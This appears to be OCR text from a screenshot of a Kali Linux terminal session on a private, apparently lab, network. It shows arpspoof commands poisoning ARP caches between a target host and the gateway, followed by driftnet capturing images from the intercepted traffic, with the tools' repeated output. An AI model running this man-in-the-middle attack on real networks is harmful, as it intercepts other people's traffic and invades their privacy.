 driftnet
mao_百度搜索 - ...
root@kali: /hom...
root@kali: /hom...
root@kali: /hom...
[root@kali: /hom...
09:23 下午
单击切换到“工作区 2”
root@kali: /home/qiye
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:2d:2a
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:2d:2a
^CCleaning up and re-arping targets...
(root💀kali)-[/home/qiye]
# arpspoof -t 192.168.241.2 192.168.241.140 -i eth0
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
0:c:29:7d:2d:2a 0:50:56:f8:d2:2d 0806 42: arp reply 192.168.241.140 is-at 0:c:29:7d:
root@kali: /home/qiye
件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
leaning up and re-arping targets...
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:50:56:f8:d2:2d
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:50:56:f8:d2:2d
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:50:56:f8:d2:2d
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:50:56:f8:d2:2d
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:50:56:f8:d2:2d
(root💀kali)-[/home/qiye]
arpspoof -t 192.168.241.133 192.168.241.2 -i eth0
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
:29:7d:2d:2a 0:c:29:f2:11:12 0806 42: arp reply 192.168.241.2 is-at 0:c:29:7d:2d:2a
root@kali: /home/qiye
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[/home/qiye]
# driftnet -i eth0
日 9月 05 20:47:58 2021 - warning: image data too small (43 bytes) to bother with
^C
(root💀kali)-[/home/qiye]
# driftnet -i eth0
日 9月 05 21:05:21 2021 - warning: image data too small (43 bytes) to bother with
日 9月 05 21:05:22 2021 - warning: image data too small (43 bytes) to bother with
(root💀kali)-[/home/qiye]
# driftnet -i eth0
(root💀kali)-[/home/qiye]
# driftnet -i eth0
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
(root💀kali)-[/home/qiye]
# driftnet -i eth0
(root💀kali)-[/home/qiye]
# driftnet -i eth0
日 9月 05 21:16:15 2021 - warning: image data too small (43 bytes) to bother with
日 9月 05 21:16:33 2021 - warning: image data too small (43 bytes) to bother with
日 9月 05 21:16:57 2021 - warning: image data too small (43 bytes) to bother with
日 9月 05 21:20:03 2021 - warning: image data too small (43 bytes) to bother with
KALI
driftnet